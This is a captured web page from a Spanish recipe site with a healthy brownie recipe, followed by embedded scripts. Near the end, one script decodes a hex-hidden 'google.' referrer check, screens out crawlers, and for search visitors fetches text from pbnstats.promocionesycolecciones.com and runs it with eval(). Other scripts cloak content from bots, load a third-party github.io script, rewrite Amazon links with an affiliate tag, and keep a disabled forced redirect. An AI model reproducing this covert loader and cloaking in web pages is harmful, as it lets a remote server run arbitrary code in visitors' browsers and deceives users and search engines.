

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larecetacomoda.es/postres/323-brownie-saludable
body_size: 9690
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/larecetacomoda-es.png"/>
		<link rel="apple-touch-icon" href="/images/larecetacomoda-es.png"/>

        <!-- Title y Description -->

        <title>Brownie saludable</title>

        <meta name="description" content=" Para los que amamos los postres sobre todas las cosas y además queremos cuidarnos, esta es una receta que no paramos de repetir.Este brownie saludable tiene...">

        <meta name="keywords" content="recetacomoda">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://larecetacomoda.es/postres/323-brownie-saludable">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Brownie saludable">

        <meta property="og:description" content=" Para los que amamos los postres sobre todas las cosas y además queremos cuidarnos, esta es una receta que no paramos de repetir.Este brownie saludable tiene...">

        <meta property="og:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Brownie saludable">

        <meta property="og:url" content="https://larecetacomoda.es/postres/323-brownie-saludable/">

        <meta property="og:site_name" content="larecetacomoda.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-07T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetacomoda">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="larecetacomoda.es">

		<meta name="mobile-web-app-title" content="larecetacomoda.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Brownie saludable">

        <meta name="twitter:description" content=" Para los que amamos los postres sobre todas las cosas y además queremos cuidarnos, esta es una receta que no paramos de repetir.Este brownie saludable tiene...">

        <meta name="twitter:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Brownie saludable">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://larecetacomoda.es/#website", 
		"url": "https://larecetacomoda.es", 
		"name": "larecetacomoda.es", 
		"description": null, 
		"publisher": { "@id": "https://larecetacomoda.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://larecetacomoda.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Brownie saludable",

          "description": " Para los que amamos los postres sobre todas las cosas y adem\u00e1s queremos cuidarnos, esta es una receta que no paramos de repetir.Este brownie saludable tiene...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/larecetacomoda.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "larecetacomoda.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/larecetacomoda.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-07T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/larecetacomoda.es\/postres\/323-brownie-saludable\/"
          },

          
          "articleSection": "recetacomoda",

          
          "url": "https:\/\/larecetacomoda.es\/postres\/323-brownie-saludable\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/larecetacomoda.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetacomoda",

              "item": "https:\/\/larecetacomoda.es\/categoria\/recetacomoda"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Brownie saludable",

              "item": "https:\/\/larecetacomoda.es\/postres\/323-brownie-saludable\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9885" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">larecetacomoda.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetacomoda">recetacomoda</a>

            
            <span>&gt;</span>

            Brownie saludable
        </div>

        

        <article>

            <h1>Brownie saludable</h1>

            <div class="article-meta">

                <span>📅 07/08/2025</span>

                
                
                <span>📂 <a href="/categoria/recetacomoda">recetacomoda</a></span>

                
            </div>

            

            			            <p> </p><p>Para los que amamos los postres sobre todas las cosas y además queremos cuidarnos, esta es una receta que no paramos de repetir.</p><p>Este brownie saludable tiene lo mejor de los dos mundos, el de los postres y el de las recetas con productos naturales y nutricionalmente saludables.</p><p>Puedes personalizarlo añadiendo algún ingrediente de tu preferencia, pero puedo decirte que después de probarlo por primera vez, sabía que nunca iba a poder desengancharme.</p><p> </p><p> </p><p> 8 raciones 35 minutos</p><p> </p><p> </p><p> </p><p>Mientras preparamos la receta, precalienta el horno a 180 ºC con calor arriba y abajo.</p><p> </p><p>1. Sumergimos los dátiles en agua durante 15 minutos para que se hidraten.</p><p></p><p>2. Una vez hidratados, los introducimos junto al resto de ingredientes excepto el chocolate negro, dentro de una batidora de vaso o procesador de alimentos hasta formar una mezcla fina y homogénea.</p><p> </p><p> </p><p>3. Vierte la anterior mezcla sobre un molde de horno (cuadrado o rectangular) lo suficientemente grande (a partir de 20 cm) y a continuación, trocea el chocolate negro en pequeños trozos y colócalos sobre la superficie.</p><p></p><p> </p><p>4. Una vez el horno esta precalentado, introduce el molde a una altura media y hornéalo durante 25 minutos.</p><p>Para comprobar que está en su punto, introduce un palo de pincho y este debe salir limpio.</p><p></p><p> </p><p>Deja que se enfríe y sácalo del molde con cuidado para que no se rompa. Córtalo en cuadrados de unos 6 cm y acompáñalo con la bebida que más disfrutes.</p><p></p><p></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#a4c6cdd0c1c8c7ccd1dce4ddc5cccbcb8ac1d7"><span class="__cf_email__" data-cfemail="45272c312029262d303d053c242d2a2a6b2036">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#ed8f849988818e859895ad948c858282c3889e"><span class="__cf_email__" data-cfemail="7e1c170a1b121d160b063e071f161111501b0d">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=81838&from=larecetacomoda.es&id=2036')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/como-hacer-croquetas-de-rape-y-salmon/' alt='Como hacer Croquetas de rape y salmón'><h2>Como hacer Croquetas de rape y salmón</h2></a></li><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-calamares-en-salsa/' alt='Como hacer Calamares en salsa'><h2>Como hacer Calamares en salsa</h2></a></li><li><a href='/receta-bonito-en-aceite-de-oliva/' alt='Receta Bonito en aceite de oliva'><h2>Receta Bonito en aceite de oliva</h2></a></li><li><a href='/receta-bacalao-a-la-nata/' alt='Receta Bacalao a la nata'><h2>Receta Bacalao a la nata</h2></a></li><li><a href='/receta-atun-con-sabor-a-huelva/' alt='Receta Atún con sabor a Huelva'><h2>Receta Atún con sabor a Huelva</h2></a></li><li><a href='/receta-roscon-de-reyes-de-angelita-alfaro-en-thermomix/' alt='Receta Roscón de reyes de Angelita Alfaro en Thermomix'><h2>Receta Roscón de reyes de Angelita Alfaro en Thermomix</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>larecetacomoda.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 larecetacomoda.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#54363b203d3e3b3a383d3a31143339353d387a373b39" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://larecetacomoda.es/",
					"website_privacy_policy_url": "https://larecetacomoda.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Brownie+saludable", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96f725402220414fa6d215b844758c76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
